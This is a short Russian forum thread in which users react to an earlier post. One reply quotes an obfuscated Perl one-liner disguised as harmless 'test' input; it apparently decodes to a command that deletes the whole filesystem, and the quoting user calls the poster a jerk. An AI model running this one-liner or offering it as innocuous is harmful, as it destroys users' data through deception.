
Ответ на:
комментарий
от dikiy
10.07.2009 18:55:46
+00:00
Уррааааа!!!!!!!!
Pavval
★★★★★
10.07.2009 18:59:08 +00:00
Ссылка
Ответ на:
комментарий
от dikiy
10.07.2009 18:55:46
+00:00
>>cat "test... test... test..." | perl -e '$??
s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/"
-;;s;;$_;see'
>козел мля.
прям прослезился от ностальгии
kranky
★★★★★
10.07.2009 19:02:56 +00:00